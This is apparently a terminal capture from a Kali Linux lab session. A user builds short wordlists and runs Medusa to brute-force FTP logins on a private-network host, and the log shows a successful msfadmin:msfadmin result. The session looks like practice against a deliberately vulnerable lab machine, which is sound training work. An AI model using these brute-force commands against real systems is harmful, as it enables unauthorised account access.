 Aplicativos Locais 22 de nov 15:26 18% 40% 0,1 kB 0,0 kB
caio@kali: ~
┌──(caio㉿kali)-[~]
└─$ mkdir lab-medusa && cd lab-medusa
mkdir: cannot create directory ‘lab-medusa’: Arquivo existe
┌──(caio㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(caio㉿kali)-[~]
└─$ echo -e "root\nadmin\nguest\nmsfadmin" > users.txt
┌──(caio㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-22 15:25:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-22 15:25:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: password (2 of 4 complete)
2026-11-22 15:25:37 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: qwerty (3 of 4 complete)
2026-11-22 15:25:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:25:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-22 15:25:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-22 15:25:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: qwerty (3 of 4 complete)
2026-11-22 15:25:51 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:25:55 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (3 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-22 15:25:58 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (3 of 4, 2 complete) Password: password (2 of 4 complete)
2026-11-22 15:26:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (3 of 4, 2 complete) Password: qwerty (3 of 4 complete)
2026-11-22 15:26:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (3 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:26:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-22 15:26:10 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: password (2 of 4 complete)
2026-11-22 15:26:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: qwerty (3 of 4 complete)
2026-11-22 15:26:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:26:14 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
┌──(caio㉿kali)-[~]
└─$